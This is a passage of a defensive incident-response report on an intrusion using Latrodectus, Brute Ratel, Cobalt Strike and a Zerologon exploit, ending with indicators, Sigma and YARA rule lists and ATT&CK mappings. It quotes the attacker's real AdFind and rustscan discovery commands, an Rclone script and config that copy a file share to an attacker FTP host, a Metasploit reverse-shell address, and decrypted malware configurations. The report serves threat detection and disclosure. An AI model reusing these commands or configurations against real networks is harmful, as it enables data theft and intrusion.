AdFind.exe -b dc=domain,dc=local -f (objectcategory=person) > adflogs\domain.local_ad_users.txt AdFind.exe -b dc=domain,dc=local -f (objectcategory=computer) > adflogs\domain.local_ad_computers.txt AdFind.exe -b dc=domain,dc=local -f (objectcategory=organizationalUnit) > adflogs\domain.local_ad_ous.txt AdFind.exe dc=domain,dc=local -subnets -f (objectcategory=subnet) > adflogs\domain.local_ad_subnets.txt AdFind.exe -b dc=domain,dc=local -f (objectcategory=group) > adflogs\domain.local_ad_group.txt
Although the threat actor attempted to compress the collected data, forensic analysis did not identify any created zip archives on the system.
"7z.exe" a -mx1 -r0 adflogs.zip adflogs
The threat actor returned 28 days after the initial access to run a final round of network scanning discovery. Operating from a backup server, the threat actor deployed the rustscan tool through the Cobalt Strike-injected spoolsv.exe process, first running rustscan with the help flag. The threat actor then began scanning various /16 and /8 network blocks for SMB services.
rustscan.exe -a REDACTED/16 -p 445 --no-nmap rustscan.exe -a REDACTED/16 -p 445 rustscan.exe -a REDACTED/8 -p 445 "nmap -vvv -p 445 REDACTED"
Lateral Movement
WMI Remoting
Although the threat actor ran discovery commands just under an hour from the initial access, the first lateral movement attempt came three days into the intrusion when the threat actor attempted to execute the system.dl_ Cobalt Strike beacon on a domain controller via WMIC remote execution. This execution was not successful as it was not observed on the domain controller.
Remote Services
After the failed lateral movement attempt via WMIC, the threat actor pivoted to PsExec. The initial PsExec command also failed since the threat actor forgot to include the accepteula flag.
After fixing the forgotten EULA mistake, they were able to successfully execute system.dl_ on the domain controller via rundll32.
The threat actor then proceeded to execute the same command on a file share server and backup server minutes after the domain controller execution.
Six hours after this initial lateral movement activity, the threat actor deployed and executed the zero.exe payload from C:\ProgramData on the beachhead. This payload, delivered via BackConnect session, was a custom implementation of the Zerologon vulnerability (CVE-2020-1472) exploit with capabilities for credential harvesting and remote code execution.

zero.exe delivered via BackConnect During the intrusion the threat actor used zero.exe to move laterally between devices in the network. The executable was executed on the beachhead host and targeted a second domain controller, overall it was executed eight different times with a different username being used every execution. The execution used remote services to run code on lateral hosts.
After the completion of the zero.exe executions, the threat actor attempted to establish a Metasploit reverse shell connection via a remote service on the same domain controller, to the C2 server at 217.196.98[.]61:4444.

Remote Service executing Metasploit shellcode 
Running Metasploit shellcode in speakeasy RDP
RDP was another Windows native tool used by the threat actor for lateral movment. The threat actor had extracted domain admin credentials as discussed in the Credential Access section, these credentials were used by the threat actor to login to two servers in the environment from the beachhead device via RDP, giving them interactive admin access to both devices.
While the logins originated from the beachhead host the threat actor leaked their source hostname during the authentication process.
VPS2DAY-32220LE
The threat actor’s hostname implies that the infrastructure used by them was provided via a German hosting company VPS2DAY, which seems to be operating under the name Servinga since the vps2day domain redirects to Servinga.
Command and Control
Latrodectus/Backconnect
The malware used to gain the initial foothold in the host was a Latrodectus Javascript file. The aforementioned file has been associated with high confidence to the Russian threat actor LUNAR SPIDER by Eclecticiq.
It is important to note that although the sample contained only two domains, the injected explorer.exe communicated with three additional C2 servers. After further investigating the explorer’s memory, the following HTTPS request was identified towards one of the new domains:
Upon decrypting the encrypted traffic sent by Latrodectus to the C2, the following information was identified:
C2 Domain hxxps[://]grasmertal[.]com/live/ Campaign ID 2221766521 Latrodectus Version 1.3 RC4 Key xkxp7pKhnkQxUokR2dl00qsRa6Hx0xvQ31jTD7EwUqj4RXWtHwELbZFbOoqCnXl8 One extra functionality observed from the Latrodectus malware was Command and Control communication using the Backconnect protocol. More specifically, connections from explorer.exe and dllhost.exe were performed toward two different IP addresses. Additionally, these IP’s have been categorized with moderate confidence related to IcedId Backconnect, which commonly shares infrastructure with Latrodectus.
Connections to the first IP started during the first day and then swapped to the second IP on the fifth day.
As it was previously mentioned, utilizing Backconnect, various tasks were performed, such as browsing the file system, reading files, and uploading malware on the infected hosts.

Backconnect traffic showing file upload Description Domain IP Address Port ORG Country Latrodectus C2 workspacin[.]cloud 104.21.16.155 or 172.67.213.171 443 CLOUDFLARENET US Latrodectus C2 illoskanawer[.]com 173.255.204.62 443 Akamai Connected Cloud US Latrodectus C2 grasmetral[.]com 104.21.52.10 or 172.67.193.233 443 CLOUDFLARENET US Latrodectus C2 jarkaairbo[.]com 172.67.172.177 or 104.21.30.90 443 CLOUDFLARENET US Latrodectus C2 scupolasta[.]store 172.67.174.176 or 104.21.88.89 443 CLOUDFLARENET US Latrodectus MSI Second Stage – 91.194.11.64 443 TANGRAM-CANADA-INC CA Backconnect – 193.168.143.196 443 Zergrush Srl RO Backconnect – 185.93.221.12 443 SHOCK-1 RO Brute Ratel
The MSI file downloaded by the malicious Javascript contained a Brute Ratel DLL (upfilles.dll) that started C2 communication to a series of remote hosts. Of note is the use of the Tyk.io service which we have covered in prior reports.
Domain IP Address Port ORG Country anikvan[.]com 95.164.68.73 443 Pq Hosting Plus S.r.l. DE altynbe[.]com 138.124.183.215 443 Pq Hosting Plus S.r.l. US boriz400[.]com 91.194.11.183 443 TANGRAM-CANADA-INC CA ridiculous-breakpoint-gw[.]aws-use1[.]cloud-ara[.]tyk[.]io 54.165.22.33 or 35.153.92.249 or 34.233.204.207 or 54.159.36.188 or 35.172.8.165 or 54.175.181.104 443 AMAZON-AES US uncertain-kitten-gw[.]aws-euc1[.]cloud-ara[.]tyk[.]io 3.72.42.242 or 3.69.236.35 or 35.157.36.116 or 3.66.241.8 or 3.124.114.34 or 3.69.194.165 443 AMAZON-02 DE On the fifth day, the threat actor deployed a second Brute Ratel badger, named wscadminui.dll, which communicated with the following domains:
Domain IP Address Port ORG Country erbolsan[.]com 94.232.249.100 443 Psb Hosting Ltd NL erbolsan[.]com 94.131.108.254 443 Pq Hosting Plus S.r.l. TR samderat200[.]com 94.232.249.108 443 Psb Hosting Ltd NL samderat200[.]com 45.150.65.85 443 Pq Hosting Plus S.r.l. US dauled[.]com 195.123.225.161 443 Green Floid LLC BG kasymdev[.]com 195.211.98.249 443 Green Floid LLC US kasym500[.]com 195.123.225.251 443 Green Floid LLC BG Lsassa
Lsassa.exe was a .NET malware that was deployed on the fourth day. It attempted to communicate with its C2 server every 250 seconds. Additionally, each POST request contained the hostname of the infected workstation and the username of the compromised user, which were sent to the server.
Domain IP Address Port Protocol ORG Country cloudmeri[.]com 162.0.209.121 443 HTTPS NAMECHEAP-NET US Metasploit
The psexec Metasploit module was utilized by the threat actor in order to perform lateral movement. During the analysis of the Metasploit shellcode, it was identified that it utilized the IP 217.196.98.61 to perform C2 communication.
IP Address Port Protocol ORG Country 217.196.98.61 4444 TCP Aeza International LTD DE Although the Metasploit shellcode was executed, it was unable to establish a successful Command and Control connection, and the server rejected the connection.
Cobalt Strike
The final Command and Control tool used was Cobalt Strike. In the C2 communication, both HTTPS and HTTP traffic were detected:
Beacon Domain IP Address Port Protocol ORG Country sys.dll avtechupdate[.]com 206.206.123.209 443 HTTPS Datacamp Limited US cron801.dl_,system.dl_ – 45.129.199.214 80 or 8080 HTTP BlueVPS OU EE – – 31.13.248.153 80 or 8080 HTTP ASNET BG To summarize the Command and Control activity and showcase its intensity over time, the following graphs were made:
Beaconing with Cobalt Strike
Beaconing without Cobalt Strike
Exfiltration
Rclone
From a Cobalt Strike beacon on a file share server, the threat actor dropped a data exfiltration toolkit in the ProgramData directory. This included a VBScript launcher (start.vbs), batch automation script (run.bat), renamed Rclone (sihosts.exe), and Rclone configuration file (rclone.conf). This toolkit automated the theft of sensitive data by syncing it to threat actor-controlled cloud storage using the legitimate Rclone utility.

Content of start.vbs Content of run.bat:
C:\programdata\sihosts.exe copy "E:" ftp:REDACTED\<File Share Server>\E -q --exclude "*.{ai,bin,blf,bmp,cab,cat,cdf-ms,cdp,cfs,DAT,DAT*,DATA,db,db-shm,db-wal,dbg,dll,download,dwg,dxf,exe,*exe,feedsdb-ms,ico,idea,idx,indd,inf,ini,iso,jcp,jfm,jrs,js,json,jtx,lck,lnk,log,LOG*,LOG1,LOG2,lst,manifest,msi,nak,nvram,ost,pma,png,psd,pwd,rar,regtrans-ms,search-ms,searchconnector-ms,sys,tbacc*,tbres,toc,uca,val,vmdk,vmsd,vmx,vmxf,vol,vswp,wpl,zip}" --inplace --ignore-existing --auto-confirm --multi-thread-streams 45 --transfers 45 --min-size 1k --max-age 90MThe threat actor dropped the Rclone configuration file (rclone.conf) twice on the file share server in quick succession. The first rclone.conf file creation occurred three minutes before the second one, with two executions occurring between them, hinting that there may have been a mistake in the first config file dropped by the threat actor. The first execution had a syntax error with specifying the drive to exfiltrate files from (threat actor added an extra colon to the drive), and the second execution showed that the threat actor had initially dropped the config file with an incorrect username added to it.
The FTP traffic shows that the username used was J0eBidenAbrabdy1aS3ha2 when it should have been J0eBidenAbrabdy1aS3ha2Yeami which was the username found in the rclone.conf file found on the infected device (the same password was used in both executions).
[ftp] type = ftp host = 45.135.232.3 user = J0eBidenAbrabdy1aS3ha2Yeami #port = 21 pass = <REDACTED PASSWORD> #tls = false
Exfiltration activity took place over 9 hours and 46 minutes.
Impact
As discussed in the Exfiltration section, on the twentieth day, the threat actor successfully performed data exfiltration. Despite that, no further final actions on objectives were performed until they were evicted from the network.
Timeline
Diamond Model
Indicators
Atomic
RDP Client Name VPS2DAY-32220LE Rclone configuration host: 45.135.232.3 user: J0eBidenAbrabdy1aS3ha2Yeami user: J0eBidenAbrabdy1aS3ha2 Latrodectus Domains workspacin[.]cloud illoskanawer[.]com grasmetral[.]com jarkaairbo[.]com scupolasta[.]store Backconnect IP Addresses 185.93.221.12 193.168.143.196 Lsassa Backdoor Domain cloudmeri[.]com Lsassa Backdoor IP Addresses 162.0.209.121 Brute Ratel Domains anikvan[.]com altynbe[.]com boriz400[.]com ridiculous-breakpoint-gw[.]aws-use1[.]cloud-ara[.]tyk[.]io uncertain-kitten-gw[.]aws-euc1[.]cloud-ara[.]tyk[.]io erbolsan[.]com samderat200[.]com dauled[.]com kasymdev[.]com kasym500[.]com Brute Ratel IP Addresses 95.164.68.73 138.124.183.215 91.194.11.183 94.232.249.100 94.131.108.254 94.232.249.108 45.150.65.85 195.123.225.161 195.211.98.249 195.123.225.251 Metasploit IP Addresses 217.196.98.61 Cobalt Strike Domains avtechupdate[.]com Cobalt Strike IP Addresses 206.206.123.209 45.129.199.214 31.13.248.153
Latrodectus Configuration
Config: { "Version": "1.3", "Direction": "4", "C2s": [ "hxxps://workspacin[.]cloud/live/", "hxxps://illoskanawer[.]com/live/" ], "RC4": "xkxp7pKhnkQxUokR2dl00qsRa6Hx0xvQ31jTD7EwUqj4RXWtHwELbZFbOoqCnXl8", "GroupID": "2221766521", "CampaignID": "Electrol" } Decrypted Strings: { "pid": "%d", "proc": "%s", "subproc": [ ] } &desklinks=[ *.* "%s" ] &proclist=[ { "pid": "%d", "proc": "%s", "subproc": [ ] } /c ipconfig /all C:\Windows\System32\cmd.exe /c systeminfo C:\Windows\System32\cmd.exe /c nltest /domain_trusts C:\Windows\System32\cmd.exe /c nltest /domain_trusts /all_trusts C:\Windows\System32\cmd.exe /c net view /all /domain C:\Windows\System32\cmd.exe /c net view /all C:\Windows\System32\cmd.exe /c net group "Domain Admins" /domain C:\Windows\System32\cmd.exe /Node:localhost /Namespace:\\root\SecurityCenter2 Path AntiVirusProduct Get * /Format:List C:\Windows\System32\wbem\wmic.exe /c net config workstation C:\Windows\System32\cmd.exe /c wmic.exe /node:localhost /namespace:\\root\SecurityCenter2 path AntiVirusProduct Get DisplayName | findstr /V /B /C:displayName || echo No Antivirus installed C:\Windows\System32\cmd.exe /c whoami /groups C:\Windows\System32\cmd.exe &ipconfig= &systeminfo= &domain_trusts= &domain_trusts_all= &net_view_all_domain= &net_view_all= &net_group= &wmic= &net_config_ws= &net_wmic_av= &whoami_group= runnung front /files/ %d %s%s files/bp.dat %s\%d.dll %d.dat %s\%s init -zzzz="%s\%s" Electrol Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Tob 1.1) Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Tob 1.1) Content-Type: application/x-www-form-urlencoded POST GET CLEARURL URLS COMMAND ERROR xkxp7pKhnkQxUokR2dl00qsRa6Hx0xvQ31jTD7EwUqj4RXWtHwELbZFbOoqCnXl8 counter=%d&type=%d&guid=%s&os=%d&arch=%d&username=%s&group=%lu&ver=%d.%d&up=%d&direction=%s counter=%d&type=%d&guid=%s&os=%d&arch=%d&username=%s&group=%lu&ver=%d.%d&up=%d&direction=%s counter=%d&type=%d&guid=%s&os=%d&arch=%d&username=%s&group=%lu&ver=%d.%d&up=%d&direction=%s ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/ https://workspacin.cloud/live/ https://illoskanawer.com/live/ %s%d.dll %s%d.exe Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 5.1; Tob 1.1) <html> <!DOCTYPE &mac= %02x :%02x ; &computername=%s &domain=%s C:\WINDOWS\SYSTEM32\rundll32.exe %s,%s C:\WINDOWS\SYSTEM32\rundll32.exe %s 12345 &stiller=Cobalt Strike Beacon Configuration (system.dl_ | cron801.dl_)
Version: 4.6 Socket: 80 Beacon Type: HTTP MaxGetSize: 2105681 URL: hxxp://45.129.199[.]214/vodeo/wg01ck01 Jitter: 49 Encryption Key: MIGfMA0GCSqGSIb3DQEBAQUAA4GNADCBiQKBgQCGcLYJG9miEP3Lp+FqQ74n9HNbqI/s4ZE5fg0PHR7voXFnSWgDr1g9wmLgG5B5YMIPXZXzJlFUwEYSPam58mUqy+87onjq1rXP6Dx7DXqZQ+3b6ZvfCs+5jrfxcHXRp8XD03AYmyKETAAQXsJd8ipoTIexVlLLPsWXyH9xZ/KC1wIDAQAB (RSA) HttpPostUri: /vodeo/vid_wg01ck01 User Agent: Mozilla/5.0 (Windows NT 6.2; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/51.0.2704.106 Safari/537.36 MalleableC2Instructions: Remove 4338 chars from the end, Remove 4183 chars from the begςinning, NetBIOS decode 'A', XOR mask w/ random key HTTPGetClient: mask, header Accept: application/xml, text/html, application/xhtml+xml HTTPPostClient: mask, mask, header Accept: text/html, application/xhtml+xml, application/json HTTPGet_Verb: GET HTTPPost_Verb: POST spawnto_x64: %windir%\sysnative\gpupdate.exe spawnto_x86: %windir%\syswow64\gpupdate.exe Proxy_Behavior: Use IE settings Watermark: 987654321 Jitter: 49 ProcessInject_MinAllocation: 19836 ProcessInject_AllocationMethod: NtMapViewOfSection
Computed
rustscan.exe 9eaa8464110883a15115b68ffa1ecf7d 5348970723b378c7cae35bb03d8736f8e5a9f0ac 37471af00673af4080ee21bd248536147e450d2eff45e8701a95d1163a9d62fe lsassa.exe 50abc42faa70062e20cd5e2a2e2b6633 97d72c8bbcf367be6bd5e80021e3bd3232ac309a 203eda879dbdb128259cd658b22c9c21c66cbcfa1e2f39879c73b4dafb84c592 run.bat c8ea31665553cbca19b22863eea6ca2c ba99cd73b74c64d6b1257b7db99814d1dc7d76b1 411dfb067a984a244ff0c41887d4a09fbbcd8d562550f5d32d58a6a6256bd7b2 start.vbs 4b3e9c9e018659d1cf04daf82abe3b64 333e1c5967a9a6c881c9573a3222bed6ada911c6 1a8ebf914ebea34402eecbf0985f05ae413663708d2fcc842fc27057ac5ec4ed sys.dll ad3c52316e0059c66bc1dd680cf9edad 8dfa63c0bb611e18c8331ed5b89decf433ac394a 100e03eb4e9dcdab6e06b2b26f800d47a21d338885f5dc1b42c56a32429c9168 Cobalt Strike system.dl_ or cron801.dl_ 495363b0262b62dfc38d7bfb7b5541aa 2d92890374904b49d3c54314d02b952e1a714e99 77eede38abdc740f000596e374b6842902653aeafb6c63011388ebb22ec13e28 BruteRatel upfilles.dll ccb6d3cb020f56758622911ddd2f1fcb 4a013f752c2bf84ca37e418175e0d9b6f61f636d f4cb6b684ea097f867d406a978b3422bbf2ecfea39236bf3ab99340996b825de BruteRatel wscadminui.dll d7bd590b6c660716277383aa23cb0aa9 38999890b3a2c743e0abea1122649082a5fa1281 6c3b2490e99cd8397fb79d84a5638c1a0c4edb516a4b0047aa70b5811483db8f zero.exe 91889658f1c8e1462f06f019b842f109 33a6b39fbe8ec45afab14af88fd6fa8e96885bf1 36bc32becf287402bf0e9c918de22d886a74c501a33aa08dcb9be2f222fa6e24 c356468.exe A2B6479A69B51AE555F695B243E4FDA1 23FFF588E3E5CC6678E1F77FAB9318D60F3AC55F 8FB5034AEDF41F8C8C4C4022FDDE7DB3C70A5A7C7B5B4DEC7F6A57715C18A5BF
Detections
Network
ET MALWARE Windows dir Microsoft Windows DOS prompt command exit OUTBOUND ET MALWARE Windows Microsoft Windows DOS prompt command Error not recognized ET POLICY Observed MSI Download ThreatFox IcedID botnet C2 traffic (ip:port - confidence level: 60%) ThreatFox Unidentified 111 (Latrodectus) botnet C2 traffic (ip:port - confidence level: 75%) ThreatFox botnet C2 traffic (domain - confidence level: 100%) ET HUNTING ZIP file exfiltration over raw TCP ET DROP Spamhaus DROP Listed Traffic Inbound group 5 ET SCAN Behavioral Unusual Port 445 traffic Potential Scan or Infection ET HUNTING Terse Unencrypted Request for Google - Likely Connectivity Check
Sigma
Search rules on detection.fyi or sigmasearchengine.com
DFIR Private Rules:
67eb826d-7745-416c-9674-525ef0dc7610 : Launching VNC Interactive Session e652d235-b994-432e-b2f3-15a9cee381df : Domain Enumeration Using Netdom Query f8a8998f-dfe9-4942-812c-f4e591653ced : MS-Settings Shell Command Hijacking 1f959fda-4c54-4dad-9bca-4a5a65529772 : MSI Payload Executing Suspicious DLL Through Rundll32 a566b9e8-0a5c-4128-b499-c7632915d5e2 : Suspicious Type Command Over Administrative Share c42e8603-0311-4e4e-8923-4c1e8be9d78d : Suspicious Computer Machine Password Reset 1b8ad6a1-35c3-4400-9678-e7d3e3b0acfd : DNS data export using dnscmd.exe b326e9ad-0d9b-43bf-8bd0-9620839c6f6b : Veeam Backup Credential Theft Detection
Sigma Repo:
d522eca2-2973-4391-a3e0-ef0374321dae : Abused Debug Privilege by Arbitrary Parent Processes d5601f8c-b26f-4ab0-9035-69e11a8d4ad2 : CobaltStrike Named Pipe 85adeb13-4fc9-4e68-8a4a-c7cb2c336eb7 : CobaltStrike Named Pipe Patterns 7b434893-c57d-4f41-908d-6a17bf1ae98f : Network Connection Initiated From Process Located In Potentially Suspicious Or Uncommon Location 08249dc0-a28d-4555-8ba5-9255a198e08c : Outbound Network Connection Initiated By Script Interpreter ed74fe75-7594-4b4b-ae38-e38e3fd2eb23 : Outbound RDP Connections Over Non-Standard Tools 85b0b087-eddf-4a2b-b033-d771fa2b9775 : PowerShell Download and Execution Cradles 3dfd06d2-eaf4-4532-9555-68aca59f57c4 : Process Execution From A Potentially Suspicious Folder 8834e2f7-6b4b-4f09-8906-d2276470ee23 : PsExec/PAExec Escalation to LOCAL SYSTEM 9a132afa-654e-11eb-ae93-0242ac130002 : PUA - AdFind Suspicious Execution df55196f-f105-44d3-a675-e9dfb6cc2f2b : Renamed AdFind Execution 5bb68627-3198-40ca-b458-49f973db8752 : Rundll32 Execution Without Parameters 152f3630-77c1-4284-bcc0-4cc68ab2f6e7 : Shell Open Registry Keys Manipulation 3b6ab547-8ec2-4991-b9d2-2b06702a48d7 : Suspicious PowerShell Download and Execute Pattern 3c89a1e8-0fba-449e-8f1b-8409d6267ec8 : Suspicious Process Created Via Wmic.EXE 5cc2cda8-f261-4d88-a2de-e9e193c86716 : Suspicious Processes Spawned by WinRM dcdbc940-0bff-46b2-95f3-2d73f848e33b : Suspicious Spool Service Child Process 2617e7ed-adb7-40ba-b0f3-8f9945fe6c09 : Suspicious SYSTEM User Process Creation 1277f594-a7d1-4f28-a2d3-73af5cbeab43 : Windows Shell/Scripting Application File Write to Suspicious Folder
Yara
New Rules:
https://github.com/The-DFIR-Report/Yara-Rules/blob/main/28761/28761.yar
61b951e4-0c27-59c0-8ea2-715b673fdcee : CAPE_Bruteratel 5ae680b0-5ad2-5e82-87f8-b0af4fec18de : CAPE_Bruteratelconfig 0ddc3e0a-c4ca-5342-b029-107ce1f2751e : CAPE_Bruteratelsyscall 956b6736-b3ef-5974-b3dd-02d04336dbe8 : CAPE_Latrodectus_1 6bd6fbb4-6634-5b51-90f0-f24e48d69043 : EMBEERESEARCH_Win_Cobalt_Sleep_Encrypt 2e0925bc-6929-57fd-a204-d14352ab043b : MALPEDIA_Win_Brute_Ratel_C4_Auto 1adbbac8-6bfc-5d06-9cad-1cba809f72a0 : MALPEDIA_Win_Cobalt_Strike_Auto 02322cd8-96f0-5b56-94f1-88df3945f27c : MALPEDIA_Win_Latrodectus_Auto 042a598d-66fa-4994-a793-228355abd5dd : SEKOIA_Latrodectus_Br4_Js_Dropper 29076cf5-f391-42f2-918f-e1c929bd368d : SEKOIA_Latrodectus_Exports d5b53d68-55f9-5837-9b0c-e7be2f3bd072 : SIGNATURE_BASE_Cobaltstrike_Sleep_Decoder_Indicator 63b71eef-0af5-5765-b957-ccdc9dde053b : SIGNATURE_BASE_HKTL_Cobaltstrike_Beacon_4_2_Decrypt af558aa2-a3dc-5a7a-bc74-42bb2246091c : SIGNATURE_BASE_HKTL_Cobaltstrike_Beacon_Strings d396ab0e-b584-5a7c-8627-5f318a20f9dd : SIGNATURE_BASE_HKTL_Cobaltstrike_Sleepmask_Jul22 a7dae4c7-672e-58fb-8542-90fa90d991a4 : TRELLIX_ARC_MALW_Cobaltrike 113ba304-261f-5c59-bc56-57515c239b6d : VOLEXITY_Trojan_Win_Cobaltstrike
4110d879-8d36-4004-858d-e62400948920 : Windows_Trojan_BruteRatel_4110d879 5b12cbab-c64c-4895-a186-b940bf4a8620 : Windows_Trojan_BruteRatel_5b12cbab 644ac114-cc66-443e-9dd0-a591be99a86c : Windows_Trojan_BruteRatel_644ac114 3dc22d14-a2f4-49cd-a3a8-3f071eddf028 : Windows_Trojan_CobaltStrike_3dc22d14 663fc95d-2472-4d52-ad75-c5d86cfc885f : Windows_Trojan_CobaltStrike_663fc95d 8d5963a2-54a9-4705-9f34-0d5f8e6345a2 : Windows_Trojan_CobaltStrike_8d5963a2 b54b94ac-6ef8-4ee9-a8a6-f7324c1974ca : Windows_Trojan_CobaltStrike_b54b94ac 841ff697-f389-497a-b813-3b9e19cba26e : Windows_Trojan_Latrodectus_841ff697
MITRE ATT&CK
Access Token Manipulation - T1134 Archive via Utility - T1560.001 Bypass User Account Control - T1548.002 Credentials from Web Browsers - T1555.003 Credentials In Files - T1552.001 Domain Accounts - T1078.002 Domain Account - T1087.002 Domain Groups - T1069.002 Domain Trust Discovery - T1482 Drive-by Compromise - T1189 Encrypted/Encoded File - T1027.013 Exfiltration Over Alternative Protocol - T1048 Exfiltration Over Unencrypted Non-C2 Protocol - T1048.003 Exploitation of Remote Services - T1210 File and Directory Discovery - T1083 File Deletion - T1070.004 Ingress Tool Transfer - T1105 JavaScript - T1059.007 Junk Code Insertion - T1027.016 Lateral Tool Transfer - T1570 Local Account - T1087.001 Local Groups - T1069.001 LSASS Memory - T1003.001 Malicious File - T1204.002 Masquerading - T1036 Network Service Discovery - T1046 Network Share Discovery - T1135 Non-Standard Port - T1571 PowerShell - T1059.001 Process Injection - T1055 Registry Run Keys / Startup Folder - T1547.001 Remote Desktop Protocol - T1021.001 Remote System Discovery - T1018 Rundll32 - T1218.011 Scheduled Task - T1053.005 Security Software Discovery - T1518.001 Service Execution - T1569.002 SMB/Windows Admin Shares - T1021.002 System Information Discovery - T1082 System Owner/User Discovery - T1033 Web Protocols - T1071.001 Windows Command Shell - T1059.003 Windows File and Directory Permissions Modification - T1222.001 Windows Management Instrumentation - T1047
Internal case #PR37865 #TB28761
